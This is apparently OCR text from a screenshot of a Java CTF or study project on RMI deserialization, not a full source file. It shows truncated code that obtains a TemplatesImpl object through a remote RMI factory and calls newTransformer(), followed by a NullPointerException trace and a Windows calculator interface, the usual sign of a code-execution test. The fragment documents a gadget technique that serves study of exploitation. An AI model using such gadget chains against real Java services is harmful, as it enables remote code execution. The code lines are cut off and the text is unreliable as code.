 Gadget
Main
MyInvocationHandler
UserInter
exp
Demo
FactoryImpl
MyexpTest
RmiServerThai
SpringExp
TestTemplateImpl
resources
Structure
TestTemplateImpl
main(String[]): void
2
3 import com.ctf.threermi.FactoryInter;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
5
6 import java.rmi.AlreadyBoundException;
7 import java.rmi.Naming;
8 import java.rmi.RemoteException;
9 import java.rmi.registry.LocateRegistry;
10 import java.rmi.registry.Registry;
11
12 public class TestTemplateImpl {
13 public static void main(String[] args) throws T
14 FactoryInter factoryInterlook = (FactoryInt
15 TemplatesImpl templates = (TemplatesImpl) f
16 templates.newTransformer(); // 测试远程类是否
17
18 }
19 }
20
21
22
Run: RmiServerThai TestTemplateImpl
D:\study\jdk\jdk8u65\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.j
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at exp.TestTemplateImpl.main(TestTemplateImpl.java:16)
Process finished with exit code 1
Version Control Run TODO Problems Terminal Services Profiler Build Spring Dependencies
计算器
科学
历史记录 记忆
尚无历史记录
0
DEG F-E
MC MR M+ M− MS
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =